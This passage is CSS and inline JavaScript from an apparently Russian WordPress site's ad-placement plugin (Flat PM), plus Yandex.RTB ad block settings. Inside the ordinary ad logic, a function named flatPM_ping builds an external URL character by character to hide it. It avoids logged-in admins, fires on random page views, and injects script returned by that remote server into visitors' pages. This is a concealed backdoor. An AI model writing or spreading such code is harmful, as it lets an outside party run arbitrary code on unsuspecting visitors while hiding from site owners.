.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- 